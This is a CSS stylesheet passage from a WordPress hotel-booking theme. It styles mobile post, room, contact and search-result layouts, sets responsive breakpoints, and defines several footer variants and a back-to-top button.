.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share.open .wrap-content {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share {
  float: right;
  margin-top: 225px;
  display: inline-block;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 33px;
  border: 1px solid #ffffff;
  text-align: center;
  color: #7d7d7d;
  padding: 0;
  margin-right: 0;
  border-radius: 50%;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .title-share:before {
  font-size: 16px;
  display: inline-block;
  font-family: FontAwesome;
  content: '\f1e0';
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content {
  float: right;
  position: relative;
  margin-right: -40px;
  opacity: 0;
  -webkit-transform: translateX(60px);
  -moz-transform: translateX(60px);
  -o-transform: translateX(60px);
  -ms-transform: translateX(60px);
  transform: translateX(60px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.single-post.mobile-layout .single.main .post .entry-wrap .entry-content .social-share .wrap-content > a {
  display: block;
  margin: 0 5px 10px;
}
.single-post.mobile-layout .post #authorDetails {
  margin-top: 15px;
  padding: 10px 0 0;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}
.single-post.mobile-layout .post #authorDetails .avatar {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout .post #authorDetails .infomation {
  padding: 8px 10px !important;
}
.single-post.mobile-layout .post #authorDetails .infomation .name-author {
  margin: 0;
}
.single-post.mobile-layout .single-post-relate-mobile > h4 {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 18px;
  color: #222;
  font-weight: bold;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post.mobile-layout .single-post-relate-mobile > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #5e0c87;
}
.rtl .single-post.mobile-layout .single-post-relate-mobile > h4:before {
  right: 0;
  left: auto;
}
.single-post.mobile-layout .single-post-relate-mobile .post {
  overflow: hidden;
  margin-bottom: 20px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-img {
  display: inline-block;
  width: 115px;
  float: left;
  margin-right: 15px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
  padding: 0;
  font-size: 14px;
  text-transform: capitalize;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta {
  overflow: hidden;
  font-size: 12px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .fa {
  margin-right: 10px;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta a {
  font-size: 12px;
  color: #909090;
}
.single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
  float: left;
  margin-right: 20px;
}
.single-post.mobile-layout #respond {
  margin-bottom: 20px;
  margin-top: 0;
}
.single-post.mobile-layout #respond .wp-comment .title {
  margin-bottom: 15px;
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-bottom button.btn {
  height: 40px;
  width: 100%;
  background-color: #5e0c87;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 700;
  margin: 0;
  border: 0;
  line-height: 40px;
  padding: 0;
  border-radius: 20px;
  box-shadow: 0 10px 15px rgba(194,54,0,0.1);
}
.single-post.mobile-layout #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
  width: 100%;
}
.single-post.mobile-layout #comments .comment .author {
  width: 40px;
  border-radius: 50%;
}
.single-post.mobile-layout #comments .comment .media-body .media .media-heading .author-name a {
  font-size: 12px;
}
.single-room.mobile-layout .room .entry-wrap .entry-top {
  margin-bottom: 15px;
}
.single-room.mobile-layout .room .entry-wrap .entry-top .entry-left .entry-title {
  text-transform: capitalize;
}
.single-room.mobile-layout .room .entry-wrap .entry-top .entry-left .reviews-content {
  font-size: 0;
}
.single-room.mobile-layout .room .entry-wrap .entry-top .entry-left .reviews-content .star {
  font-size: 8px;
}
.single-room.mobile-layout .room .entry-wrap .entry-top .entry-price {
  font-size: 14px;
  text-transform: capitalize;
  margin: 0;
  text-align: center;
}
.single-room.mobile-layout .room .entry-wrap .entry-top .entry-price span {
  display: block;
}
.single-room.mobile-layout .room .entry-content-tab {
  padding: 0;
  border: none;
}
.single-room.mobile-layout .room .entry-content-tab .nav {
  float: none;
  box-shadow: 0px 3px 3px -3px #ccc;
}
.single-room.mobile-layout .room .entry-content-tab .nav li a {
  background: transparent;
  color: #999;
  padding: 5px 20px 5px 0;
  text-transform: capitalize;
  font-weight: normal;
}
.single-room.mobile-layout .room .entry-content-tab .nav li.active a {
  color: #5e0c87;
  background: transparent;
  font-weight: normal;
  position: relative;
}
.single-room.mobile-layout .room .entry-content-tab .nav li.active a:before {
  content: "";
  width: 30px;
  height: 2px;
  background: #5e0c87;
  position: absolute;
  bottom: 0;
  left: 0;
}
.single-room.mobile-layout .room .entry-content-tab .single-booking {
  float: none !important;
}
.single-room.mobile-layout .room .entry-content-tab .single-booking a {
  display: block;
  text-align: center;
}
.single-room.mobile-layout .room .entry-content-tab .single-booking a i {
  display: none;
}
.single-room.mobile-layout .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item label {
  font-size: 13px;
}
.single-room.mobile-layout .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul.single-services-wrapper li {
  width: 50%;
}
.single-room.mobile-layout .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul.single-services-wrapper li p {
  margin: 9px 0px 10px 5px;
}
.single-room.mobile-layout .room .entry-content-tab .tab-content #respond form .form-submit .submit {
  width: 100%;
  display: block;
}
.single-room.mobile-layout .single-room-related .related-wrapper .item .item-wrap .item-thumb {
  border-radius: 6px;
}
.single-room.mobile-layout .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 {
  background: transparent;
}
.single-room.mobile-layout .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  border-radius: 6px 0 6px 0;
  background: url(../assets/img/icon-book.png) 0 0px no-repeat #5e0c87;
  font-size: 0;
}
.single-room.mobile-layout .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a:before {
  display: none;
}
.single-room.mobile-layout.rtl .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul.single-services-wrapper li p {
  margin: 9px 5px 10px 0;
}
.single-room.mobile-layout.rtl .room .entry-content-tab .nav {
  float: none;
}
.single-room.mobile-layout.rtl .room .entry-content-tab .nav li a {
  padding: 5px 0px 5px 20px;
}
.single-room.mobile-layout.rtl .room .entry-content-tab .nav li.active a:before {
  left: auto;
  right: 0;
}
.single-room.mobile-layout.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a {
  border-radius: 0 6px 0 6px;
}
.search-results.mobile-layout .kingplace_breadcrumbs {
  display: none;
}
.search-results.mobile-layout .listing-title h1 {
  font-size: 13px;
}
.search-results.mobile-layout .listing-title h1 small {
  font-size: 13px;
}
.search-results.mobile-layout .content-list-category {
  padding: 0;
}
.home.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  padding-top: 0;
}
.mobile-layout .body-wrapper .body-wrapper-inner > .container {
  position: relative;
  padding-top: 10px;
}
.mobile-layout .body-wrapper .body-wrapper-inner .container {
  padding-left: 15px;
  padding-right: 15px;
}
body.mobile-demo .body-wrapper .body-wrapper-inner .row {
  margin: 0 -15px !important;
}
.about-us-mobile .about-top h2 {
  font-size: 22px;
}
.about-us-mobile .about-top h3 {
  font-size: 20px;
}
.about-us-mobile .about-top p {
  text-align: left;
}
.about-us-mobile .sw-ourteam-slider {
  margin-bottom: 0;
}
.about-us-mobile.rtl .about-top p {
  text-align: right;
}
.contact-mobi .form-new {
  padding: 30px 15px 0 15px;
  border-radius: 15px 15px 0 0;
  margin-top: -20px;
  z-index: 9;
  position: relative;
  background: #fff;
  margin-bottom: 0;
}
.contact-mobi .form-new .title-page {
  text-align: center;
  color: #5e0c87;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  position: relative;
}
.contact-mobi .form-new .title-page:before {
  content: "";
  width: 40px;
  height: 4px;
  background: #999;
  border-radius: 4px;
  position: absolute;
  top: -20px;
  left: 50%;
  margin-left: -20px;
}
.contact-mobi .form-new .wpcf7-form .cf-name,
.contact-mobi .form-new .wpcf7-form .cf-mail,
.contact-mobi .form-new .wpcf7-form .cf-sub {
  width: 32%;
  float: left;
  overflow: hidden;
}
.rtl .contact-mobi .form-new .wpcf7-form .cf-name,
.rtl .contact-mobi .form-new .wpcf7-form .cf-mail,
.rtl .contact-mobi .form-new .wpcf7-form .cf-sub {
  float: right;
}
.contact-mobi .form-new .wpcf7-form .cf-name input,
.contact-mobi .form-new .wpcf7-form .cf-mail input,
.contact-mobi .form-new .wpcf7-form .cf-sub input {
  width: 100%;
  background: #f6f6f6;
  border: none;
  font-size: 12px;
}
.rtl .contact-mobi .form-new .wpcf7-form .cf-name input,
.rtl .contact-mobi .form-new .wpcf7-form .cf-mail input,
.rtl .contact-mobi .form-new .wpcf7-form .cf-sub input {
  text-align: right;
}
.contact-mobi .form-new .wpcf7-form .cf-mail {
  margin: 0 2%;
}
.contact-mobi .form-new .wpcf7-form .wpcf7-textarea {
  background: #f6f6f6;
  border: none;
  font-size: 12px;
}
.rtl .contact-mobi .form-new .wpcf7-form .wpcf7-textarea {
  text-align: right;
}
.contact-mobi .form-new .wpcf7-form textarea::-webkit-input-placeholder {
  color: #666;
}
.contact-mobi .form-new .wpcf7-form textarea::-moz-placeholder {
  color: #666;
}
.contact-mobi .form-new .wpcf7-form textarea:-ms-input-placeholder {
  color: #666;
}
.contact-mobi .form-new .wpcf7-form .wpcf7-submit {
  padding: 0;
  width: 100%;
  background: #5e0c87;
  height: 32px;
  line-height: 32px;
  border-radius: 4px;
  border: none;
}
.mb-left >.vc_column-inner {
  padding-right: 5px;
}
.rtl .mb-left >.vc_column-inner {
  padding-right: 10px;
  padding-left: 5px;
}
.mb-right >.vc_column-inner {
  padding-left: 5px;
}
.rtl .mb-right >.vc_column-inner {
  padding-left: 10px;
  padding-right: 5px;
}
.res-mobi {
  overflow-x: auto;
  white-space: nowrap;
}
.res-mobi .item-mb {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  float: none;
  width: 90%;
}
.rtl .res-mobi .item-mb {
  float: none;
}
.res-mobi .item-mb .about-text1 {
  margin-bottom: 0;
}
@media (min-width: 481px) {
  .mobile-layout .body-wrapper {
    margin: 0 auto;
    max-width: 480px;
  }
}
@media (max-width: 480px) {
  .mobile-layout .sw-hotel-search {
    margin-top: -185px;
  }
  .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    right: 30px;
  }
  .rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    left: 30px;
  }
}
@media (max-width: 414px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    height: 640px;
    overflow: auto;
  }
  .style-moblie.style2:before {
    opacity: 1;
    color: #222;
    font-size: 32px;
  }
}
@media (max-width: 360px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    height: 640px;
    overflow: auto;
  }
  .header-mobile-style1 .mobile-search .top-form.top-search,
  .header-mobile-style2 .mobile-search .top-form.top-search {
    width: 220px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    min-width: 220px;
  }
  .mobile-layout .products-wrapper .products-loop.list .item .item-wrap .item-detail .products-thumb {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs {
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    text-align: left;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
    float: none;
    display: inline-block;
    vertical-align: top;
    white-space: normal;
    margin: 0 10px 0 0;
  }
  .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
    font-size: 11px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    height: auto;
  }
  .sw-ajax-categories .resp-listing-container .item-product-cat {
    width: 50%;
  }
  .sw-ajax-categories.style-moblie:hover:before {
    opacity: 1;
  }
  .single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .cart .quantity input {
    width: 40px;
  }
  .single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .cart .quantity input {
    width: 30px;
  }
  .single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .cart .quantity .minus {
    background-position: -20px -1685px;
  }
  .single-product.mobile-layout.rtl .content-product-detail .product_detail .content_product_detail .cart .quantity .plus {
    background-position: -11px -1665px;
  }
  .single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .add_to_cart_button,
  .single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product_type_external,
  .single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .product_type_grouped,
  .single-product.mobile-layout .content-product-detail .product_detail .content_product_detail .single_add_to_cart_button {
    width: 120px;
  }
  .single-product.mobile-layout .content-product-detail .product_detail .slider_img_productd .product-info {
    bottom: 160px;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content h4 {
    margin-bottom: 5px;
  }
  .single-post.mobile-layout .single-post-relate-mobile .post .item-relate-content .entry-meta .entry-author {
    float: none;
  }
  .block-mobile .info .inner {
    text-align: center;
  }
  .block-mobile .info .inner i {
    display: inline-block;
    font-size: 24px;
    float: none;
  }
  .rtl .block-mobile .info .inner i {
    float: none;
  }
  .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .rtl .block-mobile .info .inner .info-content {
    padding: 0;
  }
  .products-wrapper .products-loop {
    margin: 0;
  }
  .single-product.mobile-layout > .tabs .tabbable .nav.nav-tabs li {
    width: auto;
  }
  .single-product.mobile-layout > .tabs .tabbable .nav.nav-tabs li a {
    width: auto;
  }
  .mobile-layout.single-product .single-product > .tabs .tabbable .nav.nav-tabs li {
    width: auto !important;
  }
  .single-product.mobile-layout .content-product-detail .single-product >.tabs .tabbable .tab-content #tab-description p {
    width: 290px;
  }
  .mobile-layout .pagination ul li a {
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .mobile-layout .pagination ul li a.next,
  .mobile-layout .pagination ul li a.prev {
    width: 30px;
    height: 30px;
    line-height: 29px;
    text-indent: -9999px;
    position: relative;
  }
  .mobile-layout .pagination ul li a.next:before,
  .mobile-layout .pagination ul li a.prev:before {
    position: absolute;
    text-indent: 0;
    display: inline-block;
    font-size: 16px;
    font-family: 'FontAwesome';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
  }
  .mobile-layout .pagination ul li a.next:before {
    content: '\f105';
  }
  .mobile-layout .pagination ul li a.prev:before {
    content: '\f104';
  }
  .mobile-layout .pagination ul li span.current {
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .mobile-layout.rtl .pagination ul li a.next:before {
    content: '\f104';
  }
  .mobile-layout.rtl .pagination ul li a.prev:before {
    content: '\f105';
  }
  .search-results.mobile-layout .content_list_product ul > li .item-wrap .item-detail .item-content h4 {
    white-space: nowrap;
    width: 110px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
    margin: 0 auto 5px;
  }
  .search-results.mobile-layout .content_list_product ul > li .item-wrap .item-detail .item-content .item-bottom {
    display: none;
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item a .menu-text {
    display: none;
  }
  .block-mobile {
    margin-bottom: 10px;
  }
  .footer-mstyle1 .footer-container .footer-menu .menu-item {
    margin-bottom: 5px;
  }
}
@media (max-width: 375px) {
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    height: 575px;
  }
  .resp-ajax-page-listing .page-listing-content ul.nav-tabs > li > a {
    padding: 20px 7px;
  }
  .mobile-layout .sw-hotel-search {
    margin-top: -160px;
  }
  .banner-mb {
    margin-top: -49px;
  }
  .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    right: 22px;
  }
  .rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    left: 22px;
  }
  .mobile-layout .category-contents .room-content.room-content-grid .room {
    width: 100%;
  }
  .mobile-layout .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .month-time {
    display: none;
  }
  .single-room.mobile-layout .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul.single-services-wrapper li {
    width: 100%;
  }
}
@media (max-width: 360px) {
  .mobile-layout .sw-hotel-search {
    margin-top: -130px;
  }
  .banner-mb {
    margin-top: -45px;
  }
  .banner-mb h3 {
    font-size: 10px;
  }
  .responsive-post-slider.style6 .responsive .item .item-detail .entry-content .entry-comment {
    display: none;
  }
}
@media (max-width: 320px) {
  .footer-mstyle1 .footer-container .footer-menu .menu-item-hidden {
    bottom: 44px;
  }
  .mobile-layout .vertical_megamenu .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    height: 485px;
  }
  .header-mobile-style1 .mobile-search .top-form.top-search,
  .header-mobile-style2 .mobile-search .top-form.top-search {
    width: 180px;
  }
  .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    right: 10px;
  }
  .rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
    left: 10px;
  }
  .mobile-layout .wrap-count .item .wrap .content h4 {
    font-size: 10px;
  }
  .single-post.mobile-layout .single.main .post .entry-wrap .entry-content .entry-meta .month-time {
    display: none;
  }
}
.footer .footer-style1 {
  background: #181818;
  padding-top: 52px;
}
.footer .footer-style1 .widget_nav_menu {
  margin-top: 20px;
}
.footer .footer-style1 .widget_nav_menu h2 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 14px;
}
.footer .footer-style1 .widget_nav_menu ul li {
  padding: 5px 0;
}
.footer .footer-style1 .widget_nav_menu ul li a {
  font-size: 12px;
  color: #999;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style1 .widget_nav_menu ul li a:hover {
  color: #5e0c87;
  padding-left: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .footer .footer-style1 .widget_nav_menu ul li a:hover {
  padding-left: 0;
  padding-right: 10px;
}
.footer .footer-style2 {
  background: #181818;
}
.footer .footer-style2.footer-top {
  padding-top: 34px;
}
.footer .footer-style2.footer-top >.vc_column_container {
  padding-bottom: 34px;
  border-bottom-style: double;
  margin-bottom: 33px;
  border-color: rgba(255,255,255,0.1);
  padding-top: 4px;
}
.footer .footer-style2.footer-top .wpb_content_element,
.footer .footer-style2.footer-top .wpb_raw_html {
  margin-bottom: 0;
}
.footer .footer-style2.footer-top .mc4wp-form-fields {
  overflow: hidden;
}
.rtl .footer .footer-style2 .wpb_single_image.vc_align_left {
  text-align: right;
}
.footer .footer-style3 {
  background: #ececec;
  padding-top: 70px;
}
.footer .footer-style3 .widget_nav_menu h2 {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 15px;
}
.footer .footer-style3 .widget_nav_menu ul li {
  padding: 5px 0;
}
.footer .footer-style3 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .widget_nav_menu ul li a:hover {
  color: #5e0c87;
  padding-left: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .footer .footer-style3 .widget_nav_menu ul li a:hover {
  padding-left: 0;
  padding-right: 10px;
}
.footer .footer-style3 .contact-left2 {
  text-align: center;
  margin-bottom: 20px;
}
.footer .footer-style3 .contact-left2 h3 {
  color: #222;
  margin-bottom: 19px;
  padding: 0;
}
.footer .footer-style3 .contact-left2 h3:before {
  display: none;
}
.footer .footer-style3 .contact-left2 ul li {
  font-size: 12px;
  color: #666;
  padding-bottom: 19px;
}
.footer .footer-style3 .contact-left2 ul li a {
  font-size: 12px;
  color: #666;
}
.footer .footer-style3 .contact-left2 ul li a:hover {
  color: #5e0c87;
}
.footer .footer-style3 .social-foot {
  text-align: center;
}
.footer .footer-style3 .social-foot ul {
  float: none;
}
.rtl .footer .footer-style3 .social-foot ul {
  float: none;
}
.footer .footer-style3 .subcribe-footer {
  padding: 0 30px;
}
.footer .footer-style3 .subcribe-footer h3 {
  color: #222;
}
.footer .footer-style3 .subcribe-footer p {
  font-size: 13px;
  color: #666;
}
.footer .footer-style3 .subcribe-footer .mc4wp-form .frm-submit {
  background: #fff;
  border: 1px #ccc solid;
  border-left: 0;
}
.rtl .footer .footer-style3 .subcribe-footer .mc4wp-form .frm-submit {
  border-right: 0;
  border-left: 1px #ccc solid;
}
.footer .footer-style3 .subcribe-footer .mc4wp-form .frm-submit:hover {
  color: #3d0858;
}
.footer .footer-style3 .subcribe-footer .mc4wp-form .frm-email {
  background: #fff;
  border: 1px #ccc solid;
  border-right: 0;
}
.rtl .footer .footer-style3 .subcribe-footer .mc4wp-form .frm-email {
  border-left: 0;
  border-right: 1px #ccc solid;
}
.footer .footer-style3 .cutome-menu1 {
  text-align: center;
  margin-bottom: 7px;
}
.footer .footer-style3 .cutome-menu1 .widget_nav_menu {
  display: block;
}
.footer .footer-style3 .cutome-menu1 .widget_nav_menu ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 25px;
}
.rtl .footer .footer-style3 .cutome-menu1 .widget_nav_menu ul li {
  margin-right: 0;
  margin-left: 25px;
}
.footer .footer-style3 .cutome-menu1 .widget_nav_menu ul li a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  color: #222;
}
.footer .footer-style3 .cutome-menu1 .widget_nav_menu ul li a:hover {
  color: #5e0c87;
  padding-left: 0;
}
.footer .footer-style3 .copyright-text {
  text-align: center;
}
.footer .footer-style3 .copyright-text p {
  font-size: 12px;
}
.footer .footer-style3 .footer-copy {
  margin-bottom: 30px;
}
.footer .footer-bot {
  padding-top: 20px;
  padding-bottom: 15px;
}
.footer .footer-bot .wpb_single_image {
  padding: 10px 0;
  position: relative;
  margin: 0;
}
.footer .footer-bot .wpb_single_image:before {
  content: "";
  width: 1px;
  height: 70px;
  position: absolute;
  top: 3px;
  right: -15px;
  background: #ebebeb;
}
.rtl .footer .footer-bot .wpb_single_image:before {
  right: auto;
  left: -15px;
}
.footer .footer-bot .wpb_raw_html {
  margin: 0;
}
.footer .footer-bot .tag_foot {
  margin: 5px 0;
}
.footer .footer-bot .tag_foot a {
  font-size: 12px;
  text-transform: uppercase;
  position: relative;
  padding-right: 6px;
  margin-right: 2px;
  font-weight: bold;
  color: #666;
  line-height: 22px;
  display: inline-block;
  vertical-align: top;
}
.rtl .footer .footer-bot .tag_foot a {
  padding-right: 0;
  padding-left: 6px;
  margin-right: 0;
  margin-left: 2px;
}
.footer .footer-bot .tag_foot a:hover {
  color: #5e0c87;
}
.footer .footer-bot .tag_foot a:before {
  content: "";
  width: 1px;
  height: 11px;
  position: absolute;
  top: 5px;
  right: 0;
  background: #999;
}
.rtl .footer .footer-bot .tag_foot a:before {
  right: auto;
  left: 0;
}
.footer .footer-bot .tag_foot a:last-child:before {
  display: none;
}
.footer .footer-copyright {
  background-color: #181818;
}
.footer .footer-copyright .container {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding: 25px 0;
}
.footer .footer-copyright .widget_sp_image {
  margin-bottom: 0;
}
.footer .footer-copyright .copyright-text {
  color: #666;
  float: left;
  margin-top: 3px;
  font-size: 12px;
}
.rtl .footer .footer-copyright .copyright-text {
  float: right;
}
.footer .footer-copyright .copyright-text p {
  margin-bottom: 0;
}
.footer .footer-copyright a {
  color: #5e0c87;
}
.footer .footer-copyright a:hover {
  opacity: 0.85;
}
.footer .footer-copyright .sidebar-copyright,
.footer .footer-copyright .sidebar-copyrigh2 {
  display: none;
}
.footer .footer-copyright.style1 .sidebar-copyright {
  display: block;
  float: left;
}
.rtl .footer .footer-copyright.style1 .sidebar-copyright {
  float: right;
}
.footer .footer-copyright.style1 .sidebar-copyright h3 {
  font-size: 30px;
  color: #f7f7f7;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding-right: 30px;
}
.rtl .footer .footer-copyright.style1 .sidebar-copyright h3 {
  padding-right: 0;
  padding-left: 30px;
}
.footer .footer-copyright.style1 .sidebar-copyright .widget_nav_menu {
  display: none;
}
.footer .footer-copyright.style1 .sidebar-copyright2 {
  display: block;
  float: right;
}
.rtl .footer .footer-copyright.style1 .sidebar-copyright2 {
  float: left;
}
.footer .footer-copyright.style1 .sidebar-copyright2 ul {
  list-style: none;
  margin: 0;
}
.footer .footer-copyright.style1 .sidebar-copyright2 ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0 5px;
}
.footer .footer-copyright.style1 .sidebar-copyright2 ul li a {
  color: #999;
  font-size: 15px;
}
.footer .footer-copyright.style1 .sidebar-copyright2 ul li a:hover {
  color: #5e0c87;
}
.footer .footer-copyright.style2 {
  background: #0d0d0d;
}
.footer .footer-copyright.style2 .container {
  border-top: none;
}
.footer .footer-copyright.style2 .sidebar-copyright {
  display: block;
  float: left;
}
.rtl .footer .footer-copyright.style2 .sidebar-copyright {
  float: right;
}
.footer .footer-copyright.style2 .sidebar-copyright .widget_text {
  display: none;
}
.footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu {
  display: block;
}
.footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 25px;
}
.rtl .footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu ul li {
  margin-right: 0;
  margin-left: 25px;
}
.footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu ul li a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  color: #999;
}
.footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu ul li a:hover {
  color: #5e0c87;
}
.footer .footer-copyright.style2 .sidebar-copyright2 {
  display: none;
}
.footer .footer-copyright.style2 .copyright-text {
  float: right;
}
.rtl .footer .footer-copyright.style2 .copyright-text {
  float: left;
}
.footer .footer-copyright.style3 {
  display: none;
}
.subcribe-footer {
  padding-top: 20px;
  overflow: hidden;
  margin-bottom: 30px;
}
.subcribe-footer h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 18px;
}
.subcribe-footer >p {
  font-size: 14px;
  color: #999;
  margin-bottom: 24px;
  line-height: 22px;
  text-transform: uppercase;
}
.subcribe-footer .mc4wp-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  width: 80%;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background-color: #464646;
}
.rtl .subcribe-footer .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
}
.subcribe-footer .mc4wp-form .frm-submit {
  float: left;
  border: 0;
  background-color: #464646;
  height: 45px;
  line-height: 45px;
  color: #5e0c87;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  width: 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .subcribe-footer .mc4wp-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
}
.subcribe-footer .mc4wp-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl .subcribe-footer .mc4wp-form .frm-submit:before {
  margin: 0;
}
.subcribe-footer .mc4wp-form .frm-submit:hover {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
#kingplace-totop {
  background-color: #5e0c87;
  bottom: 25px;
  right: 15px;
  text-align: center;
  position: fixed;
  height: 50px;
  width: 50px;
  line-height: 43px;
  z-index: 99;
  border: 4px #ebebeb solid;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#kingplace-totop:before {
  content: '\f197';
  font-family: fontawesome;
  color: #fff;
  font-size: 20px;
}
#kingplace-totop:hover {
  border-color: #5e0c87;
}
.rtl #kingplace-totop {
  right: auto;
  left: 15px;
}


